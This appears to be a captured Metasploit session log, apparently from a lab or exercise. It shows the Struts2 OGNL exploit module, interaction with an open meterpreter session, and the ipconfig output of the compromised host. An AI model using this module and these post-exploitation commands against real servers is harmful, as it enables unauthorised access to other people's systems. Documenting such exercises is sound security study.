 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 12
============
Name         : eth0
Hardware MAC : 02:42:c0:aa:54:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.3
IPv4 Netmask : 255.255.255.0
meterpreter >